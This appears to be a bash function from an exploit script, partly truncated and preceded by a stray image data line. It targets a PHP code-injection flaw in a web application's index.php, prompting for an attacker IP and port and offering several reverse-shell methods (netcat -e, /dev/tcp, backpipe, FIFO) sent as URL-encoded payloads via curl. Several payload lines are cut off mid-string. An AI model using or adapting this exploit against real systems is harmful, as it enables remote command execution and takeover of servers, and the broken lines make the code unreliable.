 exploit_funk(){
# Vuln confirmed, time to exploit shall we ;)
echo "About to try and inject reverse shell...." | grep --color 'About to try and inject reverse shell'
echo "what IP to use?"
read IP
echo "What PORT?"
read PORT
echo
echo "OK, open your local listener and choose the method for back connect: " | grep --color -E 'OK||open your local lis
select reverse_options in "NetCat -e" "NetCat /dev/tcp" "NetCat Backpipe" "NetCat FIFO" "Exit"
do
case $reverse_options in
"NetCat -e")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%
;;
"NetCat /dev/tcp")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27%2fbin%2fbash%20-i%20%
;;
"NetCat Backpipe")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27mknod%20backpipe%20p%2
;;
"NetCat FIFO")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27mkfifo%20%2ftmp%2ffoo%
;;
"Exit")
echo "got r00t?"
exit;
;;
esac
done
}